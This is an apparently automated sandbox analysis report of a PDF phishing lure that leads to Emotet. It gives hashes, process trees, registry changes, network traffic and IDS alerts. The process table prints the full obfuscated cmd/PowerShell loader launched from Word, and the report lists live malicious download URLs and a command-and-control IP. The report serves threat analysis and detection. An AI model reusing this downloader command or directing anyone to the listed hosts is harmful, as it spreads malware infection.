

| File name: | Payment_Remittance_Advice_1102253.pdf |
| Full analysis: | https://app.any.run/tasks/dc11622e-4007-424d-b8b3-84b892f3e6a0 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2018, 16:14:16 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/pdf |
| File info: | PDF document, version 1.3 |
| MD5: | 9D1E408743D6AD1A84BAB2CEBE179BB7 |
| SHA1: | BC4002B2E9D56FA3EF4ABBBBEFB77D9BDF08F0FA |
| SHA256: | 72954D3B656F61B37BC14DC09F5CAF76DCE882876F74209B4CD80D8C594AFD46 |
| SSDEEP: | 192:RGzb08uk8fnmYVuVpToIYy3lu+waBm5B7Qi0wWyR8aoVAn2CCbB8GrVjXeIAOOpr:I08kVV2D3luPbT7L09y1XbCdZdJKe8T |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3696)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3696)
Application was dropped or rewritten from another process
- 266.exe (PID: 4052)
- 266.exe (PID: 3608)
- lpiograd.exe (PID: 3544)
- lpiograd.exe (PID: 3384)
Emotet process was detected
- lpiograd.exe (PID: 3544)
Downloads executable files from the Internet
- powershell.exe (PID: 3312)
SUSPICIOUS
Starts Internet Explorer
- AcroRd32.exe (PID: 3244)
Starts Microsoft Office Application
- iexplore.exe (PID: 1464)
- WINWORD.EXE (PID: 3696)
Executable content was dropped or overwritten
- powershell.exe (PID: 3312)
- 266.exe (PID: 3608)
Application launched itself
- WINWORD.EXE (PID: 3696)
Creates files in the user directory
- powershell.exe (PID: 3312)
Executes PowerShell scripts
- CMD.exe (PID: 2344)
Starts itself from another location
- 266.exe (PID: 3608)
Creates files in the program directory
- AdobeARM.exe (PID: 2552)
INFO
Application launched itself
- RdrCEF.exe (PID: 4076)
- iexplore.exe (PID: 1464)
- AcroRd32.exe (PID: 3244)
Creates files in the user directory
- iexplore.exe (PID: 684)
- AcroRd32.exe (PID: 3244)
- WINWORD.EXE (PID: 3696)
Reads Internet Cache Settings
- iexplore.exe (PID: 684)
Reads internet explorer settings
- iexplore.exe (PID: 684)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3696)
- WINWORD.EXE (PID: 2120)
Changes internet zones settings
- iexplore.exe (PID: 1464)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| | | Adobe Portable Document Format (100) |
EXIF
| PDFVersion: | 1.3 |
|---|---|
| Linearized: | No |
| PageCount: | 1 |
| Producer: | dompdf + CPDF |
| CreateDate: | 2018:11:08 15:22:01+03:00 |
| ModifyDate: | 2018:11:08 15:22:01+03:00 |
Total processes
47
Monitored processes
16
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 684 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1464 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1464 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | AcroRd32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2120 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2236 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --type=renderer --disable-3d-apis --disable-databases --disable-direct-npapi-requests --disable-file-system --disable-notifications --disable-shared-workers --disable-direct-write --lang=en-US --lang=en-US --log-severity=disable --product-version="ReaderServices/15.23.20053 Chrome/45.0.2454.85" --device-scale-factor=1 --enable-delegated-renderer --num-raster-threads=2 --gpu-rasterization-msaa-sample-count=8 --content-image-texture-target=3553 --video-image-texture-target=3553 --disable-accelerated-video-decode --disable-webrtc-hw-encoding --disable-gpu-compositing --channel="4076.0.1560614162\1499289384" --allow-no-sandbox-job /prefetch:673131151 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | RdrCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe RdrCEF Exit code: 0 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 2344 | CMD cmD.Exe /c "sET jflB= (new-object sYsTeM.IO.COMpREsSiOn.dEfLATeStrEAM([SySTEM.iO.mEmorySTrEAM][ConveRT]::FroMBaSe64sTriNg( 'TZBdTwIxEEX/yj40KQTpJj7wQLMJBkXxA0JMNBhfZrcDW9vOrGzZVQn/XSCS+Drn3pPcERU0GWHb5/wDi5jMMKpXzMfeIkUtbqePmSxjrIZpWpVgA1BpgJjWquCQFnfon0Z/PIcI3jOpzTat7cxMxmfStq3C/g9zUIFzm75t7/FmeaYG62gJamu2ZOHkbRdL979sbO04WFqxghpKIAe5WrOyJnVuOcf1lVTPlbexI0eyq8XnvEmyRF4OBlKLh+AzgdQMI4aqJ99l78h7UuEXSr3iDUJRdsRi9ZJYSo6Tu7u4+d6Jw2vUNbfkGczEejxlLpKjsKun1LDD/vQgPV10fvA4vS8gFuVuv/8F'),[iO.cOmpreSSioN.COmprESsIonMode]::DEcOMPrEss ) ^| FOREACh-oBJect{ new-object SyStEm.iO.sTreaMReADEr( $_ , [tExT.eNcODinG]::AsCii )} ).ReadToEND( )^|^&( $SHELlid[1]+$sHelLiD[13]+'X')&&powerSHEll Sv ( \"bN\" + \"w\") ( [tyPE]( \"{0}{1}{2}\"-f'e','nv','IROnMenT') ) ; ${exeCu`TI`o`NConTExT}.\"Invo`keC`om`m`And\".\"InV`OK`e`SCRIpt\"( ( ( GET-CHiLDiTEm ( 'var' + 'iaB'+'lE:bNW') ).vAlUe::( \"{2}{4}{1}{3}{0}\"-f 'abLE','nTVA','GetENVirONM','rI','E' ).Invoke( (\"{1}{0}\"-f 'Lb','JF' ),( \"{1}{0}{2}\"-f 'roC','p','eSs') ) ) )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2552 | "C:\Program Files\Common Files\Adobe\ARM\1.0\AdobeARM.exe" /PRODUCT:Reader /VERSION:15.0 /MODE:3 | C:\Program Files\Common Files\Adobe\ARM\1.0\AdobeARM.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Reader and Acrobat Manager Exit code: 0 Version: 1.824.27.2646 Modules
| |||||||||||||||
| 3188 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --type=renderer --disable-3d-apis --disable-databases --disable-direct-npapi-requests --disable-file-system --disable-notifications --disable-shared-workers --disable-direct-write --lang=en-US --lang=en-US --log-severity=disable --product-version="ReaderServices/15.23.20053 Chrome/45.0.2454.85" --device-scale-factor=1 --enable-delegated-renderer --num-raster-threads=2 --gpu-rasterization-msaa-sample-count=8 --content-image-texture-target=3553 --video-image-texture-target=3553 --disable-accelerated-video-decode --disable-webrtc-hw-encoding --disable-gpu-compositing --channel="4076.1.1538690543\1514037696" --allow-no-sandbox-job /prefetch:673131151 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | RdrCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe RdrCEF Exit code: 0 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 3244 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" "C:\Users\admin\AppData\Local\Temp\Payment_Remittance_Advice_1102253.pdf" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | explorer.exe | ||||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat Reader DC Exit code: 0 Version: 15.23.20070.215641 Modules
| |||||||||||||||
| 3312 | powerSHEll Sv ( \"bN\" + \"w\") ( [tyPE]( \"{0}{1}{2}\"-f'e','nv','IROnMenT') ) ; ${exeCu`TI`o`NConTExT}.\"Invo`keC`om`m`And\".\"InV`OK`e`SCRIpt\"( ( ( GET-CHiLDiTEm ( 'var' + 'iaB'+'lE:bNW') ).vAlUe::( \"{2}{4}{1}{3}{0}\"-f 'abLE','nTVA','GetENVirONM','rI','E' ).Invoke( (\"{1}{0}\"-f 'Lb','JF' ),( \"{1}{0}{2}\"-f 'roC','p','eSs') ) ) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3384 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
Total events
2 855
Read events
2 368
Write events
477
Delete events
10
Modification events
| (PID) Process: | (3540) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\DC\ExitSection |
| Operation: | write | Name: | bLastExitNormal |
Value: 0 | |||
| (PID) Process: | (3540) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\DC\AVGeneral |
| Operation: | write | Name: | bExpandRHPInViewer |
Value: 1 | |||
| (PID) Process: | (3540) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\DC\NoTimeOut |
| Operation: | write | Name: | smailto |
Value: 5900 | |||
| (PID) Process: | (1464) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (1464) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1464) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1464) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (1464) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (1464) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (1464) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {6A072AFA-E371-11E8-BFAB-5254004AAD11} |
Value: 0 | |||
Executable files
2
Suspicious files
11
Text files
24
Unknown types
14
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3540 | AcroRd32.exe | C:\Users\admin\AppData\LocalLow\Adobe\Acrobat\DC\ReaderMessages-journal | — | |
MD5:— | SHA256:— | |||
| 3540 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9Ral0fn2_1suahqu_2qc.tmp | — | |
MD5:— | SHA256:— | |||
| 3540 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R1jjsktl_1suahqt_2qc.tmp | — | |
MD5:— | SHA256:— | |||
| 3540 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R1ul27at_1suahqv_2qc.tmp | — | |
MD5:— | SHA256:— | |||
| 3540 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R19z6i3p_1suahqw_2qc.tmp | — | |
MD5:— | SHA256:— | |||
| 1464 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 1464 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3540 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9Rq69prn_1suahqx_2qc.tmp | — | |
MD5:— | SHA256:— | |||
| 1464 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF0FEDC7F68339ADE0.TMP | — | |
MD5:— | SHA256:— | |||
| 3696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD8E7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
9
DNS requests
7
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3384 | lpiograd.exe | GET | — | 173.34.90.245:443 | http://173.34.90.245:443/ | CA | — | — | malicious |
3244 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/281_15_23_20070.zip | unknown | — | — | whitelisted |
684 | iexplore.exe | GET | 301 | 178.238.226.69:80 | http://www.gemmad.co.uk/9021422QWDGABQ/PAYROLL/Business | DE | html | 264 b | suspicious |
3312 | powershell.exe | GET | 200 | 103.255.237.191:80 | http://phaimanhdanong.com/cHelM/ | VN | executable | 148 Kb | malicious |
3244 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/278_15_23_20070.zip | unknown | — | — | whitelisted |
3244 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/280_15_23_20070.zip | unknown | — | — | whitelisted |
3244 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/277_15_23_20070.zip | unknown | — | — | whitelisted |
3312 | powershell.exe | GET | 301 | 103.255.237.191:80 | http://phaimanhdanong.com/cHelM | VN | html | 617 b | malicious |
684 | iexplore.exe | GET | 200 | 178.238.226.69:80 | http://www.gemmad.co.uk/9021422QWDGABQ/PAYROLL/Business/ | DE | document | 40.9 Kb | suspicious |
3244 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/message.zip | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
684 | iexplore.exe | 178.238.226.69:80 | www.gemmad.co.uk | Contabo GmbH | DE | suspicious |
1464 | iexplore.exe | 13.107.21.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
— | — | 23.54.113.182:443 | ardownload2.adobe.com | Akamai International B.V. | NL | whitelisted |
3312 | powershell.exe | 103.255.237.191:80 | phaimanhdanong.com | VNPT Corp | VN | malicious |
3244 | AcroRd32.exe | 2.16.186.33:80 | acroipm2.adobe.com | Akamai International B.V. | — | whitelisted |
3384 | lpiograd.exe | 173.34.90.245:443 | — | Rogers Cable Communications Inc. | CA | malicious |
— | — | 23.210.248.251:443 | armmf.adobe.com | Akamai International B.V. | NL | whitelisted |
3244 | AcroRd32.exe | 23.210.248.251:443 | armmf.adobe.com | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.gemmad.co.uk |
| suspicious |
armmf.adobe.com |
| whitelisted |
acroipm2.adobe.com |
| whitelisted |
www.bing.com |
| whitelisted |
phaimanhdanong.com |
| malicious |
ardownload2.adobe.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
684 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
684 | iexplore.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
684 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3312 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
3312 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3312 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3312 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1 ETPRO signatures available at the full report